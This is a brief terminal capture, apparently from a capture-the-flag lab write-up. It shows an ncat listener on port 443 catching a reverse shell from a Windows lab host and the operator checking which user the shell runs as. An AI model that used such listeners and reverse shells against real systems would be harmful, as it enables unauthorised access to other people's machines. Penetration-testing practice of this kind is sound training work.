 ❯ sudo rlwrap ncat -nlvp 443
passwd:
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.204.
Ncat: Connection from 10.10.10.204:49681.
Microsoft Windows [Version 10.0.17763.107]
Copyright (c) Microsoft Corporation. All rights reserved.
C:\windows\system32>whoami
whoami
'whoami' is not recognized as an internal or external command,
operable program or batch file.
C:\windows\system32>echo %USERNAME%
echo %USERNAME%
app
C:\windows\system32>